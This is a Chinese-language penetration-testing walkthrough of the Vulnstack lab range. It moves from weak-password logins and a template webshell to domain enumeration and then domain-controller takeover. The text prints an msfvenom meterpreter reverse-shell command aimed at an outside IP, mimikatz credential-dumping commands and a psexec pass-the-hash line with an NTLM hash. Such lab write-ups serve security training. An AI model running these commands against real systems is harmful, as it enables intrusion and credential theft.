靶场地址:

http://vulnstack.qiyuanxuetang.net/vuln/detail/2/



一.靶机介绍

Web服务器:

Windows7(内配有phpstudy web环境)

模拟外网ip:192.168.161.129

内网ip:192.168.52.143

域内主机:

Win2K3 Metasploitable

内网ip:192.168.52.141

域控:

Windows 2008

内网ip:192.168.52.138

以上内网无法与外网通信,只有win7可以连通内外网。

二.外网打点

游览器访问,是一个phpstudy探针



使用dirsearch扫描目录



使用弱口令root root进入phpmyadmin后台

访问yzcms



admin 123456弱口令登录后台,模板写马



蚁剑连接,发现是管理员权限

ipconfig

三.内网渗透

一.域内信息收集

域内信息收集常用命令

ipconfig /all # 查看本机ip,所在域 route print # 打印路由信息 net view # 查看局域网内其他主机名 arp -a # 查看arp缓存 net start # 查看开启了哪些服务 net share # 查看开启了哪些共享 net share ipc$ # 开启ipc共享 net share c$ # 开启c盘共享 net use \\192.168.xx.xx\ipc$ "" /user:"" # 与192.168.xx.xx建立空连接 net use \\192.168.xx.xx\c$ "密码" /user:"用户名" # 建立c盘共享 dir \\192.168.xx.xx\c$\user # 查看192.168.xx.xx c盘user目录下的文件 net config Workstation # 查看计算机名、全名、用户名、系统版本、工作站、域、登录域 net user # 查看本机用户列表 net user /domain # 查看域用户 net localgroup administrators # 查看本地管理员组(通常会有域用户) net view /domain # 查看有几个域 net user 用户名 /domain # 获取指定域用户的信息 net group /domain # 查看域里面的工作组,查看把用户分了多少组(只能在域控上操作) net group 组名 /domain # 查看域中某工作组 net group "domain admins" /domain # 查看域管理员的名字 net group "domain computers" /domain # 查看域中的其他主机名 net group "doamin controllers" /domain # 查看域控制器(可能有多台)



ipconfig







收集到一下关键信息:



该域名为god.org,域控为OWA$,域管理员为Administrator,内网网段为192.168.52.1/24,域控的ip为192.168.52.138

二.横向移动



msf生成木马

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=64.27.6.230 lport=6007 -f exe >hr.exe

开启监听,蚁剑上传木马执行



直接hashdump,成功抓到哈希



也可以用msf自带的模块进行hash抓取

run post/windows/gather/smart_hashdump





上传mimikatz



运行mimikatz



提升权限,抓取密码

privilege::debug sekurlsa::logonPasswords

此时,我们已经拿到了管理员Administrator的明文密码,hongrisec@2019@!



接下来扫描域内主机进行横向

fscan扫描内网主机





接下来使用psexec拿下域控

使用之前抓下来的账号密码连接



当然,在无法抓取到明文密码的情况下,我们也可以使用哈希传递连接

python3 psexec.py god/[email protected] -hashes aad3b435b51404eeaad3b435b51404ee:61eae056d548addff4841d6bf6b494e8 #其中aad3b435b51404eeaad3b435b51404ee 是NTLM哈希的默认值





